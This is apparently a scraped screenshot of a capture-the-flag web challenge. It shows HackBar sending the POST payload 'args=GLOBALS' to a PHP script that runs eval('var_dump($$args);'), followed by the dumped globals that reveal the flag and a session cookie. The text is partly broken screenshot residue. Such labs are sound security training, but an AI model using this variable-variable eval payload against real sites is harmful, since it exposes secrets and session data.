 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://222.18.158.244:4145/
Split URL
Execute
Enable Post data Enable Referrer
Post data
args=GLOBALS
error_reporting(0);
include "flag.php";
highlight_file(FILE);
if(isset($_POST['args'])){
$args = $_POST['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
array(9) { ["_GET"]=> array(0) { } ["_POST"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_COOKIE"]=> array(1) { ["PHPSESSID"]=> string(26) "42277no6i745hvsjj0brkijh95
["a"]=> int(123441) ["b"]=> string(4) "haha" ["flag"]=> string(36) "D0g3{Global variables are dangerous}" ["args"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }